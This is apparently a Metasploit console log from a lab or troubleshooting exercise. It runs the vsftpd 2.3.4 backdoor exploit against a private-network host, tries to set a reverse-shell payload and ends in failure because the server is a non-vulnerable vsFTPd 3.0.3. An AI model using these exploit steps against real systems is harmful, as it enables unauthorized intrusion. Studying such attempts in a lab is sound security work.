 =[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.16
RHOST => 192.168.1.16
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/reverse
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/reverse
[-] The value specified for payload is not valid.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.16:21 - Banner: 220 (vsFTPd 3.0.3)
[*] 192.168.1.16:21 - USER: 530 This FTP server is anonymous only.
[-] 192.168.1.16:21 - This server is configured for anonymous only and the backdoor code cannot be reached
[*] Exploit completed, but no session was created.